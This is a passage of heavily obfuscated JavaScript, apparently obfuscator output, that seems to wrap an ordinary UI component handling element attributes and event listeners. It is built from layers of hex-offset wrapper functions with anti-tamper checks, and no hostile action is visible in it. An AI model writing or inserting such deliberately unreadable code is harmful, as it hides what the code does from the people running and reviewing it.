_0x5224d9=function(_0x4b32bd,_0x13fd6e,_0x5a7ceb,_0x3a2bec,_0x1bbb25){return _0x5399d9(_0x13fd6e-0x292,_0x13fd6e-0x196,_0x5a7ceb,_0x3a2bec-0x15e,_0x1bbb25-0x88);},_0x34d329=function(_0xeb6d38,_0x1eb0f8,_0x5842a0,_0x175b0b,_0x2c5402){return _0xef0253(_0x1eb0f8-0x292,_0x1eb0f8-0x74,_0x5842a0,_0x175b0b-0x3f,_0x2c5402-0x14c);},_0x44a660=function(_0x35d5c9,_0x4cbfd8,_0x4975cd,_0x120be2,_0x528056){return _0x1deed3(_0x4cbfd8-0x292,_0x4cbfd8-0x2e,_0x4975cd,_0x120be2-0xd,_0x528056-0x1cd);},_0x401f48=function(_0x21417f,_0xe22252,_0x57b321,_0x142d93,_0x2b3d25){return _0xef0253(_0xe22252-0x292,_0xe22252-0x17c,_0x57b321,_0x142d93-0xaa,_0x2b3d25-0x176);},_0x4678ea=function(_0x22bae3,_0xf900ad,_0x2dab12,_0x2c8a94,_0x23120b){return _0x5399d9(_0xf900ad-0x292,_0xf900ad-0x1b2,_0x2dab12,_0x2c8a94-0x1a2,_0x23120b-0x6);},_0x49c929={};_0x49c929[_0x5224d9(0x5cf,0x4b6,0x58c,0x501,0x3bc)]=_0x2e98b4[_0x5224d9(0x4c3,0x55e,0x575,0x50d,0x523)],_0x49c929[_0x5224d9(0x6c0,0x5e5,0x529,0x6b6,0x5b0)]=_0x2e98b4[_0x401f48(0x5b2,0x59f,0x65e,0x5a2,0x529)],_0x49c929[_0x401f48(0x2e5,0x3d7,0x46e,0x2f4,0x41d)]=function(_0x5f42fc,_0x35e866){var _0x2d76d8=function(_0x402db4,_0x2d3f66,_0x140e4d,_0x1c0d61,_0x289100){return _0x34d329(_0x402db4-0xfc,_0x289100- -0x1b2,_0x140e4d,_0x1c0d61-0x1d9,_0x289100-0x1e5);};return _0x2e98b4[_0x2d76d8(0x3b7,0x27d,0x401,0x420,0x343)](_0x5f42fc,_0x35e866);},_0x49c929[_0x401f48(0x524,0x52a,0x4a4,0x4b2,0x547)]=_0x2e98b4[_0x401f48(0x55a,0x4c5,0x44e,0x531,0x4d0)],_0x49c929[_0x44a660(0x46b,0x514,0x51a,0x586,0x486)]=function(_0x21c507,_0x3cfb69){var _0x591b3a=function(_0x16d0bb,_0x29448e,_0x1db723,_0x3e8263,_0x53fc38){return _0x5224d9(_0x16d0bb-0x6b,_0x16d0bb- -0x220,_0x1db723,_0x3e8263-0xc8,_0x53fc38-0x1e0);};return _0x2e98b4[_0x591b3a(0x2fd,0x2f6,0x32e,0x262,0x1fe)](_0x21c507,_0x3cfb69);},_0x49c929[_0x401f48(0x692,0x5e7,0x57a,0x541,0x4ea)]=_0x2e98b4[_0x34d329(0x301,0x40d,0x496,0x524,0x32b)],_0x49c929[_0x4678ea(0x3b9,0x3dd,0x2cf,0x3cb,0x38a)]=_0x2e98b4[_0x4678ea(0x487,0x501,0x49b,0x5d4,0x4d9)];var _0x28775f=_0x49c929;if(_0x2e98b4[_0x5224d9(0x4db,0x4f5,0x412,0x4de,0x41f)](_0x2e98b4[_0x401f48(0x2dd,0x3cf,0x2f8,0x2ce,0x494)],_0x2e98b4[_0x34d329(0x506,0x54b,0x65d,0x65c,0x664)])){var _0x20733c=_0x8843a9?function(){var _0x443490=function(_0x40493f,_0x1b5c3b,_0x20b2aa,_0x318007,_0x21ffe8){return _0x44a660(_0x40493f-0x11e,_0x318007- -0x3e5,_0x40493f,_0x318007-0xe4,_0x21ffe8-0xc0);},_0x7962e1=function(_0x430a6b,_0x5cc79a,_0x380f7d,_0x1eb991,_0x27aa36){return _0x5224d9(_0x430a6b-0xf5,_0x1eb991- -0x3e5,_0x430a6b,_0x1eb991-0x11b,_0x27aa36-0x181);},_0x2e11ac=function(_0x3a00d5,_0x3b8b10,_0x164892,_0x3e4388,_0x302dfd){return _0x34d329(_0x3a00d5-0x1a7,_0x3e4388- -0x3e5,_0x3a00d5,_0x3e4388-0x67,_0x302dfd-0x1b1);},_0x1004fd=function(_0x167f5f,_0x55e122,_0x56bb7e,_0xa59df9,_0x1e340d){return _0x5224d9(_0x167f5f-0x70,_0xa59df9- -0x3e5,_0x167f5f,_0xa59df9-0xb2,_0x1e340d-0xf1);},_0x4c2fb9=function(_0x2c143e,_0x516037,_0x108571,_0x243e4e,_0x5250cd){return _0x34d329(_0x2c143e-0x5c,_0x243e4e- -0x3e5,_0x2c143e,_0x243e4e-0x199,_0x5250cd-0x13f);},_0x134e5d={};_0x134e5d[_0x443490(-0x49,0x11c,0x3,0xd5,-0x4d)]=_0x28775f[_0x443490(0x53,0x1f0,0xc1,0xd1,0x140)],_0x134e5d[_0x7962e1(0x14e,0x146,0x2a8,0x18e,0x1b4)]=_0x28775f[_0x2e11ac(0xf7,0x25f,0x160,0x200,0x19c)];var _0xd131b8=_0x134e5d;if(_0x28775f[_0x1004fd(-0xcf,0x0,0xc7,-0xe,-0xb2)](_0x28775f[_0x1004fd(0x150,0x17e,0x3e,0x145,0x20f)],_0x28775f[_0x1004fd(0x1d1,0x216,0x52,0x145,0x44)])){function _0x51bf0a(){var _0x3ee990=function(_0x7e715f,_0x457b5e,_0x199ceb,_0x557f22,_0x13a29f){return _0x443490(_0x13a29f,_0x457b5e-0x15,_0x199ceb-0xb8,_0x457b5e- -0x35a,_0x13a29f-0x1b5);},_0x5c19d4=function(_0x218726,_0xbdb591,_0x31f096,_0x2580e4,_0x3d09b2){return _0x1004fd(_0x3d09b2,_0xbdb591-0xea,_0x31f096-0x162,_0xbdb591- -0x35a,_0x3d09b2-0x1b5);};return this[_0x3ee990(-0x2f2,-0x25f,-0x174,-0x194,-0x363)+_0x5c19d4(-0x256,-0x2ca,-0x202,-0x32d,-0x20f)];}}else{if(_0xe14b93){if(_0x28775f[_0x7962e1(0x1e7,0xe5,0x221,0x12f,0xfc)](_0x28775f[_0x1004fd(0x1e5,0x1d3,0x193,0x202,0x2e7)],_0x28775f[_0x4c2fb9(-0x88,0xc5,0x5c,-0x8,0x96)])){function _0x5b7056(){var _0x46bd60=function(_0x3b59f2,_0x2a34fd,_0x2538a0,_0x27a977,_0x2c9d03){return _0x443490(_0x3b59f2,_0x2a34fd-0x1d5,_0x2538a0-0xe,_0x27a977- -0x170,_0x2c9d03-0x64);},_0x3b48bf=function(_0x39e038,_0x654ec0,_0x3f4e66,_0x36a6e1,_0x3bc200){return _0x443490(_0x39e038,_0x654ec0-0x189,_0x3f4e66-0x20,_0x36a6e1- -0x170,_0x3bc200-0x4c);},_0x14dbae=function(_0x518f6b,_0x576316,_0x539873,_0xbdd569,_0xe7bca9){return _0x2e11ac(_0x518f6b,_0x576316-0x148,_0x539873-0x107,_0xbdd569- -0x170,_0xe7bca9-0x1d1);},_0x471451=function(_0x4d232e,_0x388f4c,_0x1325a2,_0x273c3c,_0x20ccc4){return _0x7962e1(_0x4d232e,_0x388f4c-0x13b,_0x1325a2-0x14f,_0x273c3c- -0x170,_0x20ccc4-0x53);},_0x21428a=function(_0x4f0c1c,_0x43ba93,_0x48550a,_0x99f73a,_0x22b8e8){return _0x2e11ac(_0x4f0c1c,_0x43ba93-0xac,_0x48550a-0xec,_0x99f73a- -0x170,_0x22b8e8-0x1e);},_0x2662ea={};_0x2662ea[_0x46bd60(-0x3a,0x199,0x19b,0x8f,0x1ac)]=_0x1f35ba[_0x3b48bf(0x17,-0xad,0xc8,0x35,-0x3a)+'us'][_0x3b48bf(-0x9f,-0x22,-0x24,-0xfe,-0x15d)](_0x16646d),_0x2662ea[_0x14dbae(-0x10e,-0xb8,-0x104,-0x53,0x88)]=_0x4839f6[_0x3b48bf(0xa8,-0x76,-0x7c,0x4,-0xf4)+'r'][_0x471451(-0x6b,-0xad,-0x54,-0xfe,-0x1c9)](_0x1967f9),_0x265ffc[_0x3b48bf(-0x59,-0x173,-0x1a9,-0x131,-0x12f)+_0x21428a(-0x1b6,-0x163,-0x7a,-0x15c,-0x21c)]=_0x2662ea,_0x27918b['el'][_0x21428a(-0x17d,-0x97,-0x12f,-0x17a,-0x1c7)+_0x21428a(0x15f,0xaa,-0x13,0x71,0x2b)+_0x14dbae(-0x28d,-0x1d3,-0x1ac,-0x179,-0x297)+'r'](_0xd131b8[_0x14dbae(0x52,-0x22,-0x129,-0x9b,0x6d)],_0x49029e[_0x46bd60(-0x101,-0x255,-0x19a,-0x131,-0x7a)+_0x14dbae(-0x1c7,-0x230,-0x1ae,-0x15c,-0x26f)][_0x471451(0xe1,0x166,0xc7,0x8f,0xd5)]),_0x2ad91a['el'][_0x471451(-0xbf,-0x15d,-0x146,-0x17a,-0x5d)+_0x471451(0xca,-0x6d,0x6,0x71,-0x40)+_0x3b48bf(-0x1f5,-0x23b,-0xce,-0x179,-0x22f)+'r'](_0xd131b8[_0x14dbae(-0x45,0x55,-0xcc,0x1e,0x103)],_0x202fe4[_0x46bd60(-0x14a,-0x142,-0x168,-0x131,-0x155)+_0x3b48bf(-0x1f4,-0x1e5,-0x13b,-0x15c,-0xc0)][_0x46bd60(-0xbc,0x46,-0x128,-0x53,-0x123)]);}}else{var _0x3acda1=_0xe14b93[_0x1004fd(0x216,0x233,0x155,0x14e,0x203)](_0x12418a,arguments);return _0xe14b93=null,_0x3acda1;}}}}:function(){};return _0x8843a9=![],_0x20733c;}else{function _0x4a599a(){var _0x4e9a88=function(_0x308419,_0x35aa95,_0x573a94,_0x403344,_0x25d2de){return _0x34d329(_0x308419-0x152,_0x35aa95- -0xde,_0x308419,_0x403344-0x118,_0x25d2de-0x14e);},_0x2c0690=function(_0x1e849d,_0x185c05,_0x1fdc16,_0x16b377,_0x315ed0){return _0x34d329(_0x1e849d-0x31,_0x185c05- -0xde,_0x1e849d,_0x16b377-0x165,_0x315ed0-0x62);};_0x433c00[_0x4e9a88(0x3d5,0x402,0x342,0x444,0x3fd)+_0x2c0690(0x47d,0x397,0x355,0x311,0x45e)]=![];}}};}else{function _0x2ae7f0(){var _0x537c66=function(_0x21393c,_0x4afbe4,_0x35d918,_0x22025d,_0x2f032c){return _0x5399d9(_0x22025d- -0x3df,_0x4afbe4-0x1e8,_0x4afbe4,_0x22025d-0xeb,_0x2f032c-0xb1);};if(_0x301c98){var _0x3352f5=_0x1ca2af[_0x537c66(-0x8b,-0x1e8,-0x127,-0x13e,-0x121)](_0x53e62f,arguments);return _0x7f4550=null,_0x3352f5;}}}}(),_0x17959b=_0x46a2a1[_0x3df0c0(0x5ef,0x4e5,0x4dc,0x3d3,0x3db)](_0x1f0f22,this,function(){var _0x2bf3d6=function(_0x47bc57,_0x5a5786,_0x3df680,_0x438eb3,_0x4ccf0e){return _0x388d4b(_0x47bc57-0xb2,_0x3df680-0x228,_0x3df680-0x1bb,_0x47bc57,_0x4ccf0e-0x1b0);},_0x42df99=function(_0xc9904d,_0x5d1be3,_0x213172,_0x3b4004,_0x4f0e31){return _0x3df0c0(_0xc9904d-0x165,_0x213172-0x228,_0x213172-0x12f,_0xc9904d,_0x4f0e31-0x172);},_0x427e7e=function(_0x3a8105,_0x239c5e,_0x75066b,_0xde8c1b,_0x41d795){return _0x2889f4(_0x3a8105-0x1cd,_0x75066b-0x228,_0x75066b-0x164,_0x3a8105,_0x41d795-0x196);},_0x48feb0=function(_0x2286c9,_0x27c447,_0x32390e,_0x4bc2d9,_0x5a5d07){return _0x5c32bf(_0x2286c9-0xf,_0x32390e-0x228,_0x32390e-0x13a,_0x2286c9,_0x5a5d07-0x108);},_0x2a935d=function(_0x584e79,_0x1b6ac8,_0x5cbc8b,_0x412430,_0x437b4d){return _0x5c32bf(_0x584e79-0x198,_0x5cbc8b-0x228,_0x5cbc8b-0x152,_0x584e79,_0x437b4d-0x12d);},_0x9dadc0={};_0x9dadc0[_0x2bf3d6(0x977,0x84c,0x853,0x8f0,0x94b)]=_0x2e98b4[_0x2bf3d6(0x7c3,0x761,0x789,0x77e,0x792)],_0x9dadc0[_0x2bf3d6(0x786,0x959,0x875,0x96d,0x7ac)]=_0x2e98b4[_0x42df99(0x52c,0x5e4,0x638,0x6c5,0x684)],_0x9dadc0[_0x42df99(0x72c,0x91d,0x835,0x8cb,0x8ec)]=function(_0x548662){var _0x393e45=function(_0xbf17e9,_0x53cdb3,_0x54c3ce,_0x40817e,_0x69ea3b){return _0x2bf3d6(_0x53cdb3,_0x53cdb3-0x12a,_0x69ea3b- -0x2b8,_0x40817e-0x10b,_0x69ea3b-0x15c);};return _0x2e98b4[_0x393e45(0x2e4,0x3f1,0x34e,0x2b8,0x39e)](_0x548662);},_0x9dadc0[_0x48feb0(0x5e0,0x6c4,0x670,0x758,0x787)]=_0x2e98b4[_0x2bf3d6(0x6aa,0x73e,0x6dc,0x630,0x73a)],_0x9dadc0[_0x2bf3d6(0x8d3,0x81e,0x7c4,0x8ad,0x8e5)]=function(_0xad9fc6,_0xb3b3f3){var _0x220c16=function(_0x87c330,_0x2b59fe,_0x1b5333,_0x56f727,_0x2cb009){return _0x427e7e(_0x2cb009,_0x2b59fe-0x167,_0x87c330-0x304,_0x56f727-0x146,_0x2cb009-0xdc);};return _0x2e98b4[_0x220c16(0xb65,0xb9e,0xa5d,0xa66,0xb0b)](_0xad9fc6,_0xb3b3f3);},_0x9dadc0[_0x2bf3d6(0x7bf,0x777,0x877,0x935,0x7d2)]=function(_0x342911,_0x5d2b62){var _0x359870=function(_0x5f3d3e,_0x4fc208,_0x433c56,_0x116c50,_0x488947){return _0x2a935d(_0x4fc208,_0x4fc208-0x97,_0x5f3d3e-0x1e0,_0x116c50-0x48,_0x488947-0x12);};return _0x2e98b4[_0x359870(0xa4e,0x959,0x94c,0x9d2,0x9a4)](_0x342911,_0x5d2b62);},_0x9dadc0[_0x48feb0(0x71b,0x7ec,0x7a4,0x8ab,0x7ec)]=function(_0x46460d,_0x55c2e0){var _0x429780=function(_0x45b9e7,_0x2f9819,_0x4da8e1,_0x151307,_0x264aa1){return _0x48feb0(_0x45b9e7,_0x2f9819-0x1cc,_0x4da8e1-0x361,_0x151307-0x126,_0x264aa1-0x16c);};return _0x2e98b4[_0x429780(0xaff,0xa08,0xb17,0xa85,0xa68)](_0x46460d,_0x55c2e0);},_0x9dadc0[_0x42df99(0x73a,0x727,0x701,0x607,0x65c)]=function(_0x548df8,_0x3e82e4){var _0x35df07=function(_0x3adcc3,_0x1e8689,_0x2094ac,_0x13271f,_0x330fd7){return _0x42df99(_0x3adcc3,_0x1e8689-0x155,_0x330fd7- -0x2a9,_0x13271f-0x25,_0x330fd7-0xc0);};return _0x2e98b4[_0x35df07(0x37d,0x4fe,0x4ea,0x585,0x478)](_0x548df8,_0x3e82e4);};var _0x12ac0f=_0x9dadc0;if(_0x2e98b4[_0x2bf3d6(0x83d,0x809,0x819,0x932,0x7f9)](_0x2e98b4[_0x2a935d(0x6cb,0x6f3,0x7b4,0x83d,0x7d0)],_0x2e98b4[_0x2bf3d6(0x792,0x8c0,0x7b4,0x6da,0x79b)])){function _0x11750c(){var _0x280a07=function(_0x42940e,_0x4e1012,_0x841430,_0x3900f2,_0x271d6d){return _0x2a935d(_0x42940e,_0x4e1012-0xab,_0x841430- -0x295,_0x3900f2-0x17e,_0x271d6d-0xb2);},_0x537811=function(_0x42ca35,_0x4f39dd,_0x2ec65f,_0x2d99b8,_0x53fc6c){return _0x2a935d(_0x42ca35,_0x4f39dd-0xb6,_0x2ec65f- -0x295,_0x2d99b8-0x17c,_0x53fc6c-0x6e);},_0x1bad22=function(_0x4335ee,_0x161001,_0x387849,_0x44dbf1,_0xc89db1){return _0x427e7e(_0x4335ee,_0x161001-0x17f,_0x387849- -0x295,_0x44dbf1-0x1ad,_0xc89db1-0x18d);},_0x1e31ac=function(_0x5ebb6e,_0x27af96,_0x948c34,_0x4d93a3,_0x2ae5f1){return _0x48feb0(_0x5ebb6e,_0x27af96-0x7a,_0x948c34- -0x295,_0x4d93a3-0xf4,_0x2ae5f1-0x156);},_0x15c3f0=function(_0x1c3be3,_0x19e67a,_0x4d8c2e,_0x41ba36,_0x3e771b){return _0x2bf3d6(_0x1c3be3,_0x19e67a-0x67,_0x4d8c2e- -0x295,_0x41ba36-0xd9,_0x3e771b-0x22);},_0x28e01b={};_0x28e01b[_0x280a07(0x5a5,0x446,0x4b5,0x3dd,0x438)]=FQDQWX[_0x280a07(0x4b7,0x687,0x5be,0x5c1,0x677)],_0x28e01b[_0x280a07(0x404,0x59e,0x49b,0x497,0x417)]=FQDQWX[_0x1bad22(0x669,0x6fb,0x5e0,0x686,0x5c4)];var _0x51838c=_0x28e01b,_0x1b26ed=function(){var _0x485b0f=function(_0x17795f,_0x373306,_0xaf0585,_0x129ffc,_0x3d3a12){return _0x537811(_0x17795f,_0x373306-0x1e4,_0xaf0585- -0x8f,_0x129ffc-0x148,_0x3d3a12-0xef);},_0x4d9b31=function(_0x31cbc1,_0x53e3ad,_0x45f0a3,_0x4062f8,_0x16fae3){return _0x537811(_0x31cbc1,_0x53e3ad-0x2a,_0x45f0a3- -0x8f,_0x4062f8-0x13b,_0x16fae3-0xf6);},_0x56cc25=function(_0x50b2ae,_0x21a5cf,_0x1df21b,_0x4c0859,_0x1dbed8){return _0x537811(_0x50b2ae,_0x21a5cf-0x5d,_0x1df21b- -0x8f,_0x4c0859-0x5d,_0x1dbed8-0x1c0);},_0x37b853=function(_0x187638,_0x380f60,_0x334f9f,_0x2d8ac2,_0x2d35d2){return _0x280a07(_0x187638,_0x380f60-0x45,_0x334f9f- -0x8f,_0x2d8ac2-0x6,_0x2d35d2-0x29);},_0x2b8aeb=function(_0x24eae6,_0x5235b9,_0x560ad8,_0x5c0736,_0x5020c5){return _0x1bad22(_0x24eae6,_0x5235b9-0x13,_0x560ad8- -0x8f,_0x5c0736-0x176,_0x5020c5-0x35);},_0x2d063b=_0x1b26ed[_0x485b0f(0x3c5,0x4ca,0x458,0x4f1,0x549)+_0x4d9b31(0x381,0x34b,0x384,0x441,0x269)+'r'](_0x51838c[_0x56cc25(0x4d7,0x351,0x426,0x4d6,0x533)])()[_0x4d9b31(0x54c,0x34e,0x458,0x500,0x38f)+_0x485b0f(0x411,0x2fb,0x384,0x31f,0x3f8)+'r'](_0x51838c[_0x2b8aeb(0x530,0x302,0x40c,0x32b,0x4ba)]);return!_0x2d063b[_0x2b8aeb(0x2b7,0x3e7,0x39c,0x489,0x41d)](_0x51440c);};return FQDQWX[_0x280a07(0x594,0x5db,0x5a0,0x4ef,0x656)](_0x1b26ed);}}else{var _0x50b00f=function(){var _0x52711c=function(_0xb58ef0,_0x134aa3,_0xcc46f0,_0x4fabda,_0x32acbe){return _0x2a935d(_0x4fabda,_0x134aa3-0x19e,_0x134aa3- -0xf8,_0x4fabda-0x146,_0x32acbe-0x131);},_0x5eb19e=function(_0xcbb120,_0x944c41,_0x30281e,_0x1f2377,_0xfdd4b0){return _0x2bf3d6(_0x1f2377,_0x944c41-0x17a,_0x944c41- -0xf8,_0x1f2377-0x64,_0xfdd4b0-0x17c);},_0x1eac38=function(_0x1676d5,_0x1511bb,_0x4575ae,_0x3d84f8,_0xf32c76){return _0x2bf3d6(_0x3d84f8,_0x1511bb-0x144,_0x1511bb- -0xf8,_0x3d84f8-0x1b8,_0xf32c76-0x55);},_0x2cfa76=function(_0x322998,_0x534372,_0x3bd736,_0x3746d2,_0x326577){return _0x48feb0(_0x3746d2,_0x534372-0x100,_0x534372- -0xf8,_0x3746d2-0x1d1,_0x326577-0xfc);},_0x1c2003=function(_0x1fa83b,_0x47364b,_0x834a49,_0x41c9d0,_0x4301f9){return _0x2a935d(_0x41c9d0,_0x47364b-0x7f,_0x47364b- -0xf8,_0x41c9d0-0x13f,_0x4301f9-0x43);},_0x4c7efc={};_0x4c7efc[_0x52711c(0x6a6,0x592,0x4a6,0x692,0x52c)]=_0x2e98b4[_0x52711c(0x702,0x5ef,0x539,0x54c,0x5c7)],_0x4c7efc[_0x1eac38(0x570,0x650,0x56f,0x608,0x774)]=function(_0x18fbcd,_0x141499){var _0x4dba4c=function(_0x1948b1,_0x4c7b80,_0x4c26aa,_0x1b2b24,_0x1c66ca){return _0x52711c(_0x1948b1-0xe6,_0x1c66ca-0x25c,_0x4c26aa-0x175,_0x4c26aa,_0x1c66ca-0x15f);};return _0x2e98b4[_0x4dba4c(0xa0c,0x956,0x94a,0x863,0x905)](_0x18fbcd,_0x141499);},_0x4c7efc[_0x2cfa76(0x609,0x5de,0x5b3,0x60e,0x5f2)]=function(_0xcf684d,_0x8d9557){var _0x921e74=function(_0x1cb6d6,_0x3d95e6,_0x6e4381,_0x286960,_0x3d97c6){return _0x5eb19e(_0x1cb6d6-0x2b,_0x286960- -0x13,_0x6e4381-0x7d,_0x1cb6d6,_0x3d97c6-0xe6);};return _0x2e98b4[_0x921e74(0x55b,0x643,0x63b,0x5db,0x60e)](_0xcf684d,_0x8d9557);},_0x4c7efc[_0x2cfa76(0x79b,0x6a4,0x757,0x6b6,0x6a7)]=function(_0x114e08,_0xcf5ad,_0x350238){var _0x49588d=function(_0x4101af,_0x437f72,_0x673ff,_0x5b8e9,_0x397d1e){return _0x1c2003(_0x4101af-0xc0,_0x5b8e9-0x21b,_0x673ff-0x180,_0x437f72,_0x397d1e-0x174);};return _0x2e98b4[_0x49588d(0x747,0x965,0x772,0x852,0x872)](_0x114e08,_0xcf5ad,_0x350238);};var _0x9c0590=_0x4c7efc;if(_0x2e98b4[_0x2cfa76(0x73b,0x769,0x797,0x652,0x7c5)](_0x2e98b4[_0x1eac38(0x577,0x699,0x628,0x5ad,0x747)],_0x2e98b4[_0x1eac38(0x6e3,0x699,0x751,0x788,0x680)])){var _0x3ce5b7;try{if(_0x2e98b4[_0x1c2003(0x833,0x769,0x688,0x7d6,0x846)](_0x2e98b4[_0x2cfa76(0x6f8,0x6d2,0x74a,0x694,0x78b)],_0x2e98b4[_0x1eac38(0x73a,0x6ca,0x680,0x5dc,0x73f)])){function _0x6c1dcf(){var _0x10d9ee=function(_0x2f678d,_0x84dbb0,_0x1265b0,_0x5578c6,_0x9d6ed0){return _0x5eb19e(_0x2f678d-0xe9,_0x9d6ed0- -0x317,_0x1265b0-0x63,_0x2f678d,_0x9d6ed0-0x20);},_0x199899=function(_0x476d85,_0x5d9ef8,_0x2fecde,_0x52fe4e,_0x10474d){return _0x5eb19e(_0x476d85-0x141,_0x10474d- -0x317,_0x2fecde-0x3f,_0x476d85,_0x10474d-0x193);},_0x3fb781=function(_0xefc440,_0x40a87a,_0x642b1f,_0x3e873e,_0x3cb40f){return _0x5eb19e(_0xefc440-0x1a,_0x3cb40f- -0x317,_0x642b1f-0x3e,_0xefc440,_0x3cb40f-0x138);},_0x16be87=function(_0x11286e,_0x39bc4f,_0x10284e,_0x1ec403,_0x489d19){return _0x1eac38(_0x11286e-0x10a,_0x489d19- -0x317,_0x10284e-0x167,_0x11286e,_0x489d19-0xf9);},_0x250471=function(_0x2ea1c5,_0x526046,_0x7ba0d,_0x4650b8,_0x17e950){return _0x2cfa76(_0x2ea1c5-0x1b4,_0x17e950- -0x317,_0x7ba0d-0xbb,_0x2ea1c5,_0x17e950-0x167);};this['el'][_0x10d9ee(0x3ad,0x3eb,0x3f0,0x3ee,0x34e)+_0x10d9ee(0x41d,0x33b,0x399,0x4d5,0x432)+'te'](_0x12ac0f[_0x10d9ee(0x329,0x15e,0x2ad,0x31d,0x261)],this[_0x16be87(0x3d5,0x2f7,0x3c4,0x38c,0x3b8)+_0x16be87(0x1fc,0x2ff,0x2c0,0x2af,0x264)+_0x16be87(0x2d1,0x440,0x424,0x422,0x36e)+_0x250471(0x369,0x442,0x46f,0x40e,0x390)]);}}else _0x3ce5b7=_0x2e98b4[_0x5eb19e(0x609,0x55b,0x530,0x612,0x5d5)](Function,_0x2e98b4[_0x5eb19e(0x53c,0x56f,0x5bf,0x5b2,0x540)](_0x2e98b4[_0x1eac38(0x721,0x6be,0x5ed,0x6c5,0x77a)](_0x2e98b4[_0x52711c(0x4c7,0x5e7,0x659,0x6ba,0x67b)],_0x2e98b4[_0x1eac38(0x668,0x600,0x61b,0x62b,0x697)]),');'))();}catch(_0x47320e){if(_0x2e98b4[_0x2cfa76(0x6b2,0x721,0x6ed,0x7cf,0x691)](_0x2e98b4[_0x52711c(0x603,0x65d,0x555,0x5ae,0x5ec)],_0x2e98b4[_0x2cfa76(0x5a5,0x59b,0x635,0x693,0x67a)]))_0x3ce5b7=window;else{function _0x53e74f(){var _0x38ae40=function(_0x490c06,_0x35a5d2,_0x471f62,_0x1bf733,_0x619886){return _0x1eac38(_0x490c06-0xff,_0x35a5d2-0x14e,_0x471f62-0x1ec,_0x471f62,_0x619886-0x100);},_0x11a168=function(_0x197240,_0xc0bedf,_0x42346a,_0x41eaeb,_0x205a5f){return _0x1eac38(_0x197240-0x6f,_0xc0bedf-0x14e,_0x42346a-0x55,_0x42346a,_0x205a5f-0x1f);},_0x146a34=function(_0x21424b,_0x274c0d,_0x4fbe60,_0x93af83,_0x3a1025){return _0x2cfa76(_0x21424b-0x105,_0x274c0d-0x14e,_0x4fbe60-0x12c,_0x4fbe60,_0x3a1025-0x1b0);},_0x1f52a5=function(_0x12e65c,_0x3ef41c,_0x3c5d83,_0x2fcd68,_0x4655c5){return _0x52711c(_0x12e65c-0x15b,_0x3ef41c-0x14e,_0x3c5d83-0xb9,_0x3c5d83,_0x4655c5-0x83);},_0xe02fcb=function(_0x1bd973,_0x11c46a,_0x5078d8,_0x235974,_0x36f1c2){return _0x2cfa76(_0x1bd973-0x84,_0x11c46a-0x14e,_0x5078d8-0xe1,_0x5078d8,_0x36f1c2-0x5);};if(_0x12ac0f[_0x38ae40(0x891,0x81a,0x7c1,0x8b3,0x78c)](this[_0x38ae40(0x808,0x82f,0x8e3,0x74d,0x7f9)+'ns'][_0x38ae40(0x873,0x85e,0x76e,0x73f,0x863)+_0x11a168(0x5b8,0x6a4,0x59d,0x76b,0x596)+_0x38ae40(0x5d0,0x6c0,0x609,0x659,0x5ce)],_0x1968ac[_0x11a168(0x84d,0x741,0x7a4,0x7e5,0x856)])){if(this[_0x11a168(0x828,0x8a6,0x78e,0x906,0x9a3)+_0x1f52a5(0x73b,0x849,0x95c,0x8f7,0x7a8)+'ss']())return;this[_0x11a168(0x8a0,0x898,0x8f3,0x878,0x7cf)+_0x38ae40(0x7de,0x742,0x6e6,0x826,0x7bd)+'t'](0xe2+-0x2f1*0x2+0x500);}else _0x12ac0f[_0xe02fcb(0x90e,0x81a,0x724,0x881,0x8bf)](this[_0x38ae40(0x940,0x82f,0x886,0x865,0x78d)+'ns'][_0x11a168(0x7cf,0x85e,0x820,0x818,0x8d5)+_0x146a34(0x6d6,0x6a4,0x606,0x67f,0x697)+_0xe02fcb(0x755,0x6c0,0x69e,0x73e,0x644)],_0x17772b[_0x38ae40(0x887,0x7be,0x78f,0x7e1,0x826)])&&this[_0x1f52a5(0x7ac,0x852,0x7b4,0x8ad,0x7d6)+'Up']();}}}return _0x3ce5b7;}else{function _0x127682(){var _0x18cda4=function(_0x2c6248,_0x3d9d2c,_0xa583df,_0x428108,_0x5e83b8){return _0x1c2003(_0x2c6248-0x17d,_0x5e83b8- -0x4b,_0xa583df-0x13e,_0x3d9d2c,_0x5e83b8-0x149);},_0xeecefd=function(_0xac54cb,_0x284230,_0x35e857,_0x52e058,_0x2a4d38){return _0x1eac38(_0xac54cb-0x1c0,_0x2a4d38- -0x4b,_0x35e857-0x4,_0x284230,_0x2a4d38-0x55);},_0x4dcd62=function(_0x411f1b,_0x4269f9,_0x247b68,_0x28b76d,_0x4e5f7c){return _0x5eb19e(_0x411f1b-0xbe,_0x4e5f7c- -0x4b,_0x247b68-0xa7,_0x4269f9,_0x4e5f7c-0x55);},_0x190a1c=function(_0x34dd6d,_0x428a30,_0xe83e8e,_0x30e3b7,_0x450bd6){return _0x1c2003(_0x34dd6d-0x1f0,_0x450bd6- -0x4b,_0xe83e8e-0x97,_0x428a30,_0x450bd6-0x13);},_0x3adb09=function(_0x55d118,_0x4cf433,_0x15df35,_0x2ca9ff,_0x5bbc9c){return _0x1eac38(_0x55d118-0x165,_0x5bbc9c- -0x4b,_0x15df35-0xf4,_0x4cf433,_0x5bbc9c-0x194);},_0x310b1b=this,_0x1776a4;this[_0x18cda4(0x5b8,0x6c6,0x732,0x6d4,0x61b)+_0xeecefd(0x561,0x6a6,0x668,0x654,0x5b0)]=!![],_0x310b1b[_0xeecefd(0x61c,0x611,0x73a,0x7af,0x68c)+_0x18cda4(0x630,0x7b7,0x64d,0x7ce,0x6dd)](_0x310b1b[_0xeecefd(0x63f,0x7ab,0x764,0x717,0x703)][_0x1ce4a5],function(){var _0xfa423f=function(_0x49b17c,_0x56dba4,_0x414ae9,_0x530ffd,_0x2dc227){return _0x190a1c(_0x49b17c-0x26,_0x49b17c,_0x414ae9-0x120,_0x530ffd-0x1d3,_0x530ffd-0x7f);},_0x255d2d=function(_0x671e5d,_0x38d59e,_0x24bca8,_0x236b27,_0x35536b){return _0x190a1c(_0x671e5d-0xfb,_0x671e5d,_0x24bca8-0xde,_0x236b27-0x79,_0x236b27-0x7f);},_0x43f6d9=function(_0x1c5328,_0x4c953d,_0x5d671e,_0x41022,_0x2be8e4){return _0x18cda4(_0x1c5328-0x8c,_0x1c5328,_0x5d671e-0xd7,_0x41022-0x49,_0x41022-0x7f);},_0x5f465b=function(_0x3cfd42,_0x2f579c,_0x55e6ff,_0x1c36ba,_0x5c8f47){return _0x18cda4(_0x3cfd42-0x1c2,_0x3cfd42,_0x55e6ff-0xfa,_0x1c36ba-0x159,_0x1c36ba-0x7f);},_0x41a514=function(_0x2ff682,_0x412258,_0x5f4e9e,_0xf3ec08,_0x43d9ce){return 